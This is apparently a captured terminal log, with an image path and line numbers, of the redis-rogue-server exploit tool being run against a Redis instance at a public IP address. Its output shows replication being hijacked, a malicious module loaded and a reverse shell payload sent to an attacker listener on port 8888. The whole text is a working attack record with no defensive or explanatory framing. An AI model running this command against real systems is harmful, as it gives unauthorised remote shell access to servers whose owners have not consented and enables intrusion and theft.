 26 (base) root@P4tt0n:~/tools/redis# python redis-rogue-server.py --rhost 39.98.122.54 --lhost 8.134.149.24
27 ______         _ _      ______                         _____
28 | ___ \       | (_)     | ___ \                       /  ___|
29 | |_/ /___  __| |_ ___  | |_/ /___   __ _ _   _  ___  \ `--.  ___ _ ____   _____ _ __
30 |    // _ \/ _` | / __| |    // _ \ / _` | | | |/ _ \  `--. \/ _ \ '__\ \ / / _ \ '__|
31 | |\ \  __/ (_| | \__ \ | |\ \ (_) | (_| | |_| |  __/ /\__/ /  __/ |   \ V /  __/ |
32 \_| \_\___|\__,_|_|___/ \_| \_\___/ \__, |\__,_|\___| \____/ \___|_|    \_/ \___|_|
33                                      __/ |
34                                     |___/
35 @copyright n0b0dy @ r3kapig
36
37 [info] TARGET 39.98.122.54:6379
38 [info] SERVER 8.134.149.24:21000
39 [info] Setting master...
40 [info] Setting dbfilename...
41 [info] Loading module...
42 [info] Temerory cleaning up...
43 What do u want, [i]nteractive shell or [r]everse shell: r
44 [info] Open reverse shell...
45 Reverse server address: 8.134.149.24
46 Reverse server port: 8888
47 [info] Reverse shell payload sent.
48 [info] Check at 8.134.149.24:8888
49 [info] Unload module...
50